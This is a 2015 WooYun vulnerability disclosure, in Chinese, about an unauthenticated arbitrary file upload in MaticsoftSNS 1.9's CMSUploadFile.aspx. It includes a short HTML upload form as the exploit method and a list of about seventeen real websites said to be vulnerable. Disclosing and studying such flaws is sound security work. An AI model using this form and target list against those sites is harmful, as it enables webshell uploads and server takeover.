漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0137397

漏洞标题:MaticsoftSNS 1.9版本任意文件上传漏洞

相关厂商:动软卓越(北京)科技有限公司

漏洞作者: 路人甲

提交时间:2015-09-07 10:59

修复时间:2015-10-22 11:00

公开时间:2015-10-22 11:00

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:10

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-07: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-10-22: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

详细说明:



在一次渗透测试发现存在任意文件上传,是一个通用的系统。

MaticsoftSNS 1.9版本(目测最新版)以及动软卓越商城1.9.8以下版本存在任意文件上传。

如所说的案例分别含MaticsoftSNS 1.9版本 以及 动软卓越商城1.9.8版都存漏洞文件。

http://www.gannanxian.org/CMSUploadFile.aspx

http://bink.gq/CMSUploadFile.aspx

http://bink.gq/CMSUploadFile.aspx

http://tp.huaxi88.com/CMSUploadFile.aspx

http://sns2.maticsoft.cn/CMSUploadFile.aspx

http://sns3.maticsoft.cn/CMSUploadFile.aspx

http://www.weichimei.com/CMSUploadFile.aspx

http://miguajie.com/CMSUploadFile.aspx

http://ipangda.com/CMSUploadFile.aspx

http://kbfsshop.gotoip1.com/CMSUploadFile.aspx

http://www.hzskate.com/CMSUploadFile.aspx

http://mall.66jyw.com//CMSUploadFile.aspx

http://xiangyig.com/CMSUploadFile.aspx

http://www.remaigou.com/CMSUploadFile.aspx

http://adsm.qq.cc/CMSUploadFile.aspx

http://shishangliangli.com.cn/CMSUploadFile.aspx

http://fanjian83.com/CMSUploadFile.aspx



CMSUploadFile.aspx 没有过滤任何格式的文件可直接上传任意asp、aspx、php、jsp等脚本文件,导致服务器被沦陷

利用最简单的表单实现multipart/form-data方式上传脚本文件

如下的

<form action="http://localhost:8080/CMSUploadFile.aspx" enctype="multipart/form-data" method="post">

<input type="file" name="upload">

<input type="submit" value="upload">

</form>



实现了成功的上传中注意的文件位置是没有{0}符合的

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝